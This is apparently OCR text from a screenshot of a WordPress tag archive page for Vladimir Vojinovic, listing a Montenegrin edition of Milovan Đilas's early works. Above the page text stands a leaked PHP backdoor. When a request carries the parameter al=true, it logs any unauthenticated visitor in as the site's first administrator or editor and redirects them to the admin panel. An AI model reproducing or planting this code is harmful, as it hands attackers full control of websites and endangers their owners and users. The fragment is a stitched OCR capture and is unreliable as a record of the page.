
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Tag Archives:
Vladimir Vojinovic
Crnogorsko izdanje ranih radova Milovana
Đilasa